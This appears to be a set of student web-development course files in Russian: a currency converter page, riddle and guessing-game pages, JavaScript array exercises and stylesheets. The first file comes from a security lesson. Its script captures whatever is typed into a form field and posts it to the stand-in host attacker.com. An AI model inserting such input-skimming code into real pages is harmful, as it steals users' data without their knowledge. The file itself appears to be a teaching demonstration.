
<file: 1_ч/Веб технологии. Уязвимости и безопасность/Smirnov_Maks_05/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
</head>
<body>
    <form method="POST" action="/action.html">
        <input name="someSecretText" value="">
        <button type="submit">Send</button>
    </form>
    <script>
        let input = document.querySelector('input[name=someSecretText]')
        let btn = document.querySelector('button[type=submit]')
        let someSecretText = ''
        input.addEventListener('change', e =>{
            someSecretText = e.target.value
            var xhr = new XMLHttpRequest()
            xhr.open('POST', 'http://attacker.com/', false)
            xhr.send(someSecretText)
        })
        // btn.addEventListener('submit', e => {
            
        // })
    </script>
</body>
</html>
</file>

<file: 1_ч/Подготовка/Основы программирования/Урок 1. Алгоритмы, переменные, типы данных/ДЗ/Конвертер валют/как сделал я/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<title>Конвертер валют</title>
	<link rel="stylesheet" href="style.css">
	<link href="https://fonts.googleapis.com/css2?family=Oswald:wght@200;400;600&display=swap" rel="stylesheet">
</head>
<body>
	<header>
		<h1><a href="#">Конвертер валют</a></h1>
	</header>
	<section class="wrapper">
		<div class="exchange-rates">
			<h2>Курс валют</h2>
			<hr>
			<div class="currency">
				<div class="usd-rate rate">
					<h2>USD-RUB</h2>
					<h2 id="usd-rate-value">75.29</h2>
				</div>
				<div class="eur-rate rate">
					<h2>EUR-RUB</h2>
					<h2 id="eur-rate-value">90.50</h2>
				</div>
			</div>
		</div>
		<div class="input-box">
			<h2>Кошелёк</h2>
			<hr>
			<div class="converter-box">
				<div class="converter">
					<input id="input" type="number" placeholder="RUB">
					<button id="convert-btn">Конвертировать</button>
				</div>
				<div class="convert-result">
					<div class="usd-res rate">
						<h2>USD</h2>
						<h2 id="usd-res-value">0.00</h2>
					</div>
					<div class="eur-res rate">
						<h2>EUR</h2>
						<h2 id="eur-res-value">0.00</h2>
					</div>
				</div>
			</div>
		</div>
	</section>
	<script src="script.js"></script>
</body>
</html>
</file>

<file: 1_ч/Подготовка/Основы программирования/Урок 4. Деплой/guess.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Угадайка</title>
    <link rel="stylesheet" href="./css/style.css">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@200;400;500;900&family=Open+Sans:wght@300;400&family=Oswald:wght@200;500&family=Roboto:wght@100;300;500&display=swap" rel="stylesheet">
</head>
<body>
    <header>
        <div class="nav navbar">
            <ul class="nav menu">
                <li><a href="./index.html">Главная</a></li>
                <li class="separator">/</li>
                <li><a href="./riddles.html">Загадки</a></li>
                <li class="separator">/</li>
                <li><a href="./guess.html">Угадайка</a></li>
            </ul>
        </div>
    </header>
    <section>
        <h1 class="title">Угадайка</h1>
        <div class="content">

        </div>
    </section>
    <footer>
        <p>Copyright &copy; 2021 smirnnov-dev</p>
    </footer>
    <script src="./js/guess.js"></script>
</body>
</html>
</file>

<file: 1_ч/Подготовка/Основы программирования/Урок 4. Деплой/riddles.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Загадки</title>
    <link rel="stylesheet" href="./css/style.css">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@200;400;500;900&family=Open+Sans:wght@300;400&family=Oswald:wght@200;500&family=Roboto:wght@100;300;500&display=swap" rel="stylesheet">
</head>
<body>
    <header>
        <div class="nav navbar">
            <ul class="nav menu">
                <li><a href="./index.html">Главная</a></li>
                <li class="separator">/</li>
                <li><a href="./riddles.html">Загадки</a></li>
                <li class="separator">/</li>
                <li><a href="./guess.html">Угадайка</a></li>
            </ul>
        </div>
    </header>
    <section>
        <h1 class="title">Загадки</h1>
        <div class="content">

        </div>
    </section>
    <footer>
        <p>Copyright &copy; 2021 smirnnov-dev</p>
    </footer>
    <script src="./js/riddles.js"></script>
</body>
</html>
</file>

<file: 1_ч/Подготовка/Основы программирования/Урок 3. Функции и массивы/ДЗ/functionsForArray.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Document</title>
</head>
<body>
    <script>
    //Задание под буквой А.
        document.write(`<h3>Задание под буквой А.</h3>`)
        function createArrWithNumbers(n){
            let localArr = [];
            for(let i = 1; i <= n; i++){
                localArr.push(i);
            }
            return localArr;
        }
        let array = createArrWithNumbers(5);
        document.write(array);

    //Задание под буквой B.
        document.write(`<h3>Задание под буквой B.</h3>`);
        let someArray = [25, 14, 58, 47, 84];
        function summArrayNumbers(arr){
            let localSumm = 0;
            for(let i = 0; i < arr.length; i++){
                localSumm += arr[i];
            }
            return localSumm;
        }
        let summ = summArrayNumbers(someArray);
        document.write(summ);

    //Задание под буквой C.
        document.write(`<h3>Задание под буквой C.</h3>`);

        //Какое решение ожидается
        function getMaxNumber(arr){
            let localMax = arr[0];
            for(let i = 0; i < arr.length; i++){
                if(arr[i] > localMax){
                    localMax = arr[i]
                }
            }
            return localMax;
        }
        let max = getMaxNumber(someArray)
        document.write(max)

        //Самая простая реализация
        function getMaxNumber(arr){
            return Math.max(...arr) //Если интересно как это работает - Гугли: rest и spread операторы в JavaScript.
        }
        let max2 = getMaxNumber(someArray)
        document.write(`<br>${max2}`)
    
    //Задание под буквой D.
        document.write(`<h3>Задание под буквой D.</h3>`);

        //(Всё то же что и в C, только в блоке if знак другой)
        function getMinNumber(arr){
            let localMin = arr[0];
            for(let i in arr){ //Эквивалентно: (let i = 0; i < arr.length; i++). Гугли: for in и for of в JavaScript.
                if(arr[i] < localMin){
                    localMin = arr[i]
                }
            }
            return localMin;
        }
        let min = getMinNumber(someArray)
        document.write(min)

        //(И здесь всё то же что и в C, только вместо Math.max - min.)
        function getMinNumber(arr){
            return Math.min(...arr)
        }
        let min2 = getMinNumber(someArray)
        document.write(`<br>${min2}`)

    //Задание под буквой F.
        document.write(`<h3>Задание под буквой F.</h3>`);

        //Какое решение ожидается
        function getEvenNum(arr){
            let localEvenArr = [];
            for(let i in arr){
                if(arr[i] % 2 == 0){
                    localEvenArr.push(arr[i])
                }
            }
            return localEvenArr;
        }
        let evenNum = getEvenNum(someArray)
        document.write(evenNum)

        //Самая простая реализация
        function getEvenNum2(arr){
            return arr.filter(num => num % 2 == 0) //Гугли: стрелочные функции в JavaScript.
        }
        let evenNum2 = getEvenNum2(someArray)
        document.write(`<br>${evenNum2}`)

        document.write(`<h5>Где вывожу результат 2 раза (в столбик) - это не ошибка. Это специально для демонстрации более рационального решения.</h5>`)
    </script>
</body>
</html>
</file>
<file: 1_ч/Подготовка/Основы программирования/Урок 1. Алгоритмы, переменные, типы данных/ДЗ/Конвертер валют/как сделал я/style.css>
/*Без комментариев...*/
*{
	margin: 0;
	padding: 0;
	box-sizing: border-box;
	font-family: 'Oswald', sans-serif;
	transition: .3s;
}
a{
	text-decoration: none;
	color: #f3f3f3;
}
h1{
	font-size: 40px;
	color: #f3f3f3;
}
h2{
	font-size: 30px;
	color: #f3f3f3;
}
.wrapper{
	width: 100%;
	padding: 10px;
}
header{
	height: 10vh;
	background-color: #111;
}
section{
	height: 90vh;
	background-color: #111;
	display: grid;
	grid-template-columns: 1fr 1fr;
	grid-gap: 2vw;
}
.exchange-rates{
	display: grid;
	grid-template-rows: 0fr 0fr 1fr;
}
.currency{
	display: grid;
	grid-template-rows: 0fr 0fr;
	grid-gap: 2vh;
}
.rate{
	display: grid;
	grid-template-columns: 1fr 1fr;
}
.rate:hover h2{
	color: #4b0000;
}
.rate h2:last-child{
	justify-self: end;
}
.input-box{
	display: grid;
	grid-template-rows: 0fr 0fr 1fr;
}
.converter-box{
	display: grid;
	grid-template-columns: 1fr 1fr;
}
.converter{
	display: grid;
	grid-template-rows: 0fr 0fr;
	grid-row-gap: 2px;
}
input{
	height: 50px;
	width: 300px;
	background-color: #f3f3f3;
	outline: none;
	border: none;
	font-size: 20px;
	padding-left: 10px;
	box-shadow: 1px 1px 0 #4b0000;
}
.convert-result{
	display: grid;
	grid-template-rows: 0fr 0fr;
	grid-row-gap: 2vh;
}
#convert-btn{
	height: 50px;
	width: 200px;
	border: none;
	font-size: 20px;
	cursor: pointer;
	text-transform: uppercase;
}
#convert-btn:hover{
	background-color: #4b0000;
	color: #f3f3f3;
}
</file>
<file: 1_ч/Подготовка/Основы программирования/Урок 4. Деплой/css/style.css>
/* Обнуляю стандартные стили */
*{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: "Open Sans", sans-serif;
    transition: .3s;
}
li{
    list-style: none;
}
a{
    text-decoration: none;
}

/* Задаю свои стили */
body{
    background-color: #f3f3f3;
}
header{
    height: 70px;
    background-color: #b5b7ba;
    display: grid;
    align-items: center;
}
.nav ul{
    display: grid;
    grid-template-columns: repeat(5, 0fr);
    grid-gap: 4vw;
    justify-content: center;
    white-space: nowrap;
}
.nav li, a{
    color: #4a4a4a;
}
section{
    height: 100vh;
    width: 100%;
    display: grid;
}
.title{
    font-size: 40px;
    color: #2E353D;
    justify-self: center;
    padding-top: 70px;
}
.content{
    display: grid;
    grid-template-columns: 4fr 6fr;
}
img{
    border-radius: 50%;
}
img.me{
    width:300px;
    height:300px;
    object-fit: cover;
    justify-self: end;
    margin-right: 8vw;
}
.card{
    display: grid;
    grid-template-rows:1fr 1fr;
    padding: 5%;
    background-color: #fff;
    width: 50vw;
    height: 60vh;
    box-shadow: 5px 5px 0 #b5b7ba;
}
.card p{
    color: #242424;
    font-size: 24px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    padding-bottom: 2vh;
}
.link{
    text-transform: uppercase;
    color: #242424;
    text-decoration: underline;
}
.games{
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    align-self: center;
    text-align: center;
}
.games img{
    padding-bottom: 1vh;
    height: 15vh;
}
footer{
    padding-top: 70px;
    height: 140px;
    background-color: #434445;
    text-align: center;
}
footer p{
    color: #A4A4A4;
    font-size: 16px;
}
</file>
